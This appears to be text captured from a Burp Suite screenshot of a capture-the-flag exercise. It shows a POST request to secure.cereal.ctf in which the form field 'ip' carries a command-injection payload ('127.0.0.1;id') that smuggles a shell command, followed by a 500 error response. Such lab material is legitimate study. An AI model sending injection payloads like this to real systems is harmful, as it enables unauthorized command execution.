 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: secure.cereal.ctf:44441
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://secure.cereal.ctf:44441
10 Connection: close
11 Referer: http://secure.cereal.ctf:44441/
12 Upgrade-Insecure-Requests: 1
13
14 obj=;&ip=127.0.0.1%3Bid
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Date: Mon, 25 Sep 2023 15:47:43 GMT
3 Server: Apache/2.4.37 ()
4 X-Powered-By: PHP/7.2.24
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9